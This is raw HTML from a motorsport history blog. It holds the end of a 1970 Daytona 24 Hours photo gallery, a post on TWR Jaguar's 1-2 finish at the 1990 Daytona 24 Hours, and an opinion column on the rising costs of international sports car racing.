				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-052a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-052a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-041a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-041a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-053a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-053a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-012a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-012a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-068a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-068a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-034a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-034a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-105a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-105a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-019a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-019a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-025a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-025a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-010a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-010a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-024a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-024a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-033a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-033a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-043a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-043a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-064a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-064a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-006a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-006a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-005a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-005a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-104a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-104a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-017a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-017a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-015a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-015a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-078a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-078a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-018a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-018a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-093a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-093a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-070a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-070a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-085a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-085a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-028a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-028a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-062a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-062a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-031a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-031a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-072a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-072a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-077a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-077a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-020a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-020a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-067a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-067a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-046v.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-046v-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-091a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-091a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-008a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-008a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-040a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-040a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-096a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-096a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-038a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-038a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-014a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-014a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-090a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-090a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-106a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-106a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-004a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.doubledeclutch.com/wp-content/uploads/2012/01/daytona70-004a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
<br />
</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3383' data-emailit-title='Speed Merchants'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=13" rel="category">Nostalgia</a>, <a href="https://www.doubledeclutch.com/?cat=36" rel="category">Rare and Interesting</a>, <a href="https://www.doubledeclutch.com/?cat=12" rel="category">Real Men</a> and tagged <a href="https://www.doubledeclutch.com/?tag=daytona-24-hours" rel="tag">Daytona 24 Hours</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-international-speedway" rel="tag">Daytona International Speedway</a>, <a href="https://www.doubledeclutch.com/?tag=ferrari-512s" rel="tag">Ferrari 512S</a>, <a href="https://www.doubledeclutch.com/?tag=michael-keyser" rel="tag">Michael Keyser</a>, <a href="https://www.doubledeclutch.com/?tag=pedro-rodriguez" rel="tag">Pedro Rodriguez</a>, <a href="https://www.doubledeclutch.com/?tag=porsche-917" rel="tag">Porsche 917</a>, <a href="https://www.doubledeclutch.com/?tag=rolex-24" rel="tag">Rolex 24</a> on <a href="https://www.doubledeclutch.com/?p=3383" title="10:07 am" rel="bookmark"><time class="entry-date" datetime="2012-01-28T10:07:13+00:00">January 28, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3374" class="post-3374 post type-post status-publish format-standard hentry category-nostalgia category-notes-from-the-cellar category-race-reflections category-real-men tag-daytona-24-hours tag-daytona-international-speedway tag-jaguar tag-rolex-24 tag-tony-dowe">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3374" rel="bookmark">Cat With A Hot Tin Roof</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3374#comments">1 Reply</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3374' data-emailit-title='Cat With A Hot Tin Roof'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><div id="attachment_3375" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0016.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3375" class="size-full wp-image-3375" title="90Daytona24_sut_0016" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0016.jpg" alt="" width="900" height="599" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0016.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0016-300x199.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3375" class="wp-caption-text">The U Haul Grandstand</p></div>
<p>It is a widely accepted fact that the 24 Hours of Daytona is one of the toughest endurance races on the calendar. Traffic, extremes of weather and the very long night, added to the layout of the infield course at Daytona International Speedway make for a race that stretches man and machine.</p>
<div id="attachment_3376" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0005.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3376" class="size-full wp-image-3376" title="90Daytona24_sut_0005" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0005.jpg" alt="" width="900" height="599" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0005.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0005-300x199.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3376" class="wp-caption-text">Sunset Boulevard</p></div>
<p>To win takes a heap of intestinal fortitude and a dollop of good fortune. For a team to finish 1-2 is really something special. So achieving that feat in 1990 was a truly great performance for the TWR Jaguar outfit.</p>
<div id="attachment_3377" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0008.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3377" class="size-full wp-image-3377" title="90Daytona24_sut_0008" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0008.jpg" alt="" width="900" height="599" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0008.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0008-300x199.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3377" class="wp-caption-text">Sun Bank</p></div>
<p>Their opposition came from a bunch of muscular, but ageing, IMSA privateer Porsche 962 entries and a brace of factory Nissans. As is customary at Daytona, the dreams of most of the pre-race favourites were over by the halfway point, tales of woe were to be found up and down the pit lane.</p>
<div id="attachment_3378" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0009.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3378" class="size-full wp-image-3378" title="90Daytona24_sut_0009" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0009.jpg" alt="" width="900" height="599" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0009.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0009-300x199.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3378" class="wp-caption-text">Anyone Fancy A Cuppa?</p></div>
<p>Despite a 15 lap advantage at one point, even the Jaguar XJR-12 pair struggled to get to the finish in working order. Both of the glorious V12 engines suffering with overheating but TWR&#8217;s Guvnor, Tony Dowe, was equal to the task. The story goes that the team&#8217;s tea urn was put to good use, mixing boiling water and radiator sealant in sufficient quantities to flush out the cooling system and keep both cars running. In the end the #61 car of Jan Lammers, Davy Jones and Andy Wallace had a four lap advantage over #60 with Martin Brundle, John Nielsen and Price Cobb aboard.</p>
<div id="attachment_3379" style="width: 910px" class="wp-caption alignleft"><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0010.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3379" class="size-full wp-image-3379" title="90Daytona24_sut_0010" src="http://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0010.jpg" alt="" width="900" height="599" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0010.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/01/90Daytona24_sut_0010-300x199.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-3379" class="wp-caption-text">Savour The Moment</p></div>
<p>So the 1990 Daytona 24 Hours was a triumph for one of the truly great endurance racing outfits of any era. Astoundingly the North American part of the TWR organisation was destined to repeat this triumph some months in France. But that, as they say in the movies, is another story&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p><strong>John Brooks. January 2012</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3374' data-emailit-title='Cat With A Hot Tin Roof'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=13" rel="category">Nostalgia</a>, <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=54" rel="category">Race Reflections</a>, <a href="https://www.doubledeclutch.com/?cat=12" rel="category">Real Men</a> and tagged <a href="https://www.doubledeclutch.com/?tag=daytona-24-hours" rel="tag">Daytona 24 Hours</a>, <a href="https://www.doubledeclutch.com/?tag=daytona-international-speedway" rel="tag">Daytona International Speedway</a>, <a href="https://www.doubledeclutch.com/?tag=jaguar" rel="tag">Jaguar</a>, <a href="https://www.doubledeclutch.com/?tag=rolex-24" rel="tag">Rolex 24</a>, <a href="https://www.doubledeclutch.com/?tag=tony-dowe" rel="tag">Tony Dowe</a> on <a href="https://www.doubledeclutch.com/?p=3374" title="4:31 pm" rel="bookmark"><time class="entry-date" datetime="2012-01-26T16:31:59+00:00">January 26, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3367" class="post-3367 post type-post status-publish format-standard hentry category-from-a-continental-correspondent category-sermon tag-alms tag-daytona-24-hours tag-daytona-international-speedway tag-fia-wec tag-grand-am tag-rolex-24">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=3367" rel="bookmark">Money Counts</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=3367#respond"><span class="leave-reply">Leave a Reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3367' data-emailit-title='Money Counts'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><p>It all comes down to the money. With it, almost anything is possible. Without it; well, one might as well just stay home –if, of course, there are a few pennies in the pot to keep the lights on and the hearth fires burning. And, nowhere is money more needed than in the techno-end of today’s high speed, highly integrated, technology driven world.</p>
<p>Right now the rules makers at the FIA and ACO are in the process of writing new regulations that are intended to make international sports car racing a showcase. For what you say? A showcase for promoting and developing the advanced technology necessary for the global automotive industry to be able to build products that meet the demands of a greener, leaner, more efficient energy driven planet.</p>
<p>It is a noble pursuit. It is also horribly expensive. Moreover, it is horribly expensive at a time when the world is in an economic crisis, something particularly true for a Euro Zone whose very existence has been threatened by its fundamentally crippling lack of money and worthless amount of debt.</p>
<p>In the end, it is why Peugeot announced earlier this month it was pocketing its marbles (the ones shaped like pumpkin seed prototypes) and staying home. This decision should, if it doesn&#8217;t already, cause the movers and shakers to re-think what the role of the sport should be when it comes to not only its long-term future, but its long-term survivability.</p>
<p>P.T. Barnum, the great circus showman once said that if you want to send a message, “use Western Union”.  Today the telegraph has been replaced by the Internet, but the truth of his words remains as relevant now as it did a century ago when he first uttered them. Peugeot’s withdrawal will hurt the ACO and the new FIA World Endurance Championship, not to mention the American Le Mans Series’ Sebring season opener, which is also the debut of the FIA WEC, at the gate and in the pocket.</p>
<p>Until Toyota arrives, the Audi boys will essentially be unchallenged, something which will obviously diminish interest and revenues. Indeed, even with Toyota, one has to wonder how many Frenchmen will reach into their wallets to purchase a ticket for Les Vingt-Quatre Heures du Mans now that their hometown favorite won’t be there. It is time, perhaps, to remember that racing is not a viable venue for testing new theories, or being politically correct. All the major manufacturers have their own facilities to do that far better than they can on a public race track. Whatever motorsport might have been in ages past, it is now is purely entertainment, just as every other professional sport is. If the dog refuses to eat the dog food, no matter how much the producer might want it to be so, it isn’t going to be a best seller. Let’s face it, the revival of the Franco-German contest for superiority, in the form of the war fought between Audi and Peugeot at La Sarthe, was riveting; and riveting sells tickets. Put another way, it is the dog food which can make, and keep racing healthy, and prosperous.</p>
<p>Ironically, the very presence of manufacturers such as Audi and Peugeot, has created problems for the sport by pushing its privateer base out into the cold. The cost of trying to beat the factories has become prohibitive, even for the deepest pockets. All too often those in charge of motorsport forget that car makers are fickle; they don’t participate out of largess, or love of racing, but rather to meet their own perceived goals. In short, they come and go with a distressing regularity, leaving those behind blowing in the wind.</p>
<p>There are no easy answers here. Just ask the folks running the NASCAR Grand Am Rolex sports car tour which opens for business this weekend with the Rolex-backed Daytona 24-Hour show. Grand Am has solved the pesky issue of manufacturer involvement by banning them from doing so, and limiting high cost technology in the process. The Rolex championship is the poster child for a privateer oriented pro-racing title chase. Unfortunately, so far it has failed to gain any respect, or attention, from the bulk of its desired fan base.</p>
<p>When I was growing up in New York City I could watch the New York Yankees play for something under $10. Today, that same ticket costs in excess of $50 because of the salaries paid to the players. When I worked for Volkswagen of America’s Audi Trans-Am and IMSA GTO racing programs at the end of the 1980’s, the costs were but a small fraction of what they would be now.</p>
<p>There is no way to go back to the good old days. But, we can be careful and prudent, and even realistic about how we approach the future. If we do that, if we work at giving our customers what they want, instead of what we think they ought to want, then that future will be bright. If not; if we put agendas ahead of everything else, then, as they say, who knows what will be.</p>
<p><strong>Bill Oursler, January 2012</strong></p>
<p>&nbsp;</p>
<p>&#8211; Bill Oursler</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=3367' data-emailit-title='Money Counts'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
